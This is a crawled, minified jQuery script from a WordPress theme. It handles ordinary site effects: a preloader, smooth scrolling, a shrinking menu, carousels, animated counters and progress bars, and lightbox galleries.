request_url: https://qatarockwool.com/wp-content/themes/alvida/assets/js/scripts.js?ver=65498
body_size: 318
content:
(function($){'use strict';jQuery(document).on('ready',function(){$(window).on('load',function(){$('.status').fadeOut();$('.preloader').delay(350).fadeOut('slow');});$('#navigation a[href*=#]:not([href=#])').on('click',function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=$(this.hash);target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){$('html,body').animate({scrollTop:(target.offset().top-40)},1000);return false;}}});$(window).on('scroll',function(){if($(this).scrollTop()>100){$('.menu-top').addClass('menu-shrink');}else{$('.menu-top').removeClass('menu-shrink');}});$(document).on('click','.navbar-collapse.in',function(e){if($(e.target).is('a')&&$(e.target).attr('class')!='dropdown-toggle'){$(this).collapse('hide');}});$('#service__carousel').owlCarousel({autoPlay:3000,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3]});$('#testi__carousel').owlCarousel({autoPlay:3000,items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[979,1]});$('.partner').owlCarousel({autoPlay:3000,items:4,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3]});$('.counter_feature').on('inview',function(event,visible,visiblePartX,visiblePartY){if(visible){$(this).find('.timer').each(function(){var $this=$(this);$({Counter:0}).animate({Counter:$this.text()},{duration:2000,easing:'swing',step:function(){$this.text(Math.ceil(this.Counter));}});});$(this).unbind('inview');}});$('.progress-bar > span').each(function(){var $this=$(this);var width=$(this).data('percent');$this.css({'transition':'width 2s'});setTimeout(function(){$this.appear(function(){$this.css('width',width+'%');});},500);});});$('.work_all_item').mixItUp();$('.lightbox').venobox({numeratio:true,infinigall:true});$('.shop_gallery').venobox({numeratio:true,infinigall:true});new WOW().init();})(jQuery);